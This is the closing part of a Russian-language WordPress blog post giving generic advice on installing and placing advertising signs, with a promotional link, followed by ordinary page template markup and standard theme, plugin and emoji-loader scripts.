<p>После того как ваша рекламная вывеска будет изготовлена, не забудьте обеспечить ее правильную установку и обслуживание. Убедитесь, что вывеска установлена на видном месте с хорошей видимостью для потенциальных клиентов, и проводите регулярную проверку и обслуживание, чтобы поддерживать ее в хорошем состоянии.</p>
<h2>5. Привлечение Внимания</h2>
<p>Не забывайте, что цель рекламной вывески &#8212; привлечение внимания и привлечение клиентов. Разместите вашу вывеску в стратегических местах, где она будет видна вашей целевой аудитории, и обеспечьте ее привлекательный дизайн и сообщение, чтобы заинтересовать потенциальных клиентов.</p>
<p>В итоге, <a href="https://rstolica.ru/">изготовление рекламных вывесок</a> &#8212; это важный этап в маркетинговой стратегии вашего бизнеса. Следуйте вышеуказанным шагам и советам, чтобы создать эффективную и привлекательную вывеску, которая поможет вам привлечь больше клиентов и увеличить успех вашего бизнеса.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%bd%d0%be%d0%b9-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82.html" rel="prev">Максимизация Рекламной Эффективности: Настройка Яндекс.Директ в Раменском &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d1%85-%d0%b2%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88.html" rel="next">&larr; Исследование Прекрасных Водных Маршрутов: Сплав по Реке как Приключение и Отдых</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"06b0744bd2","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>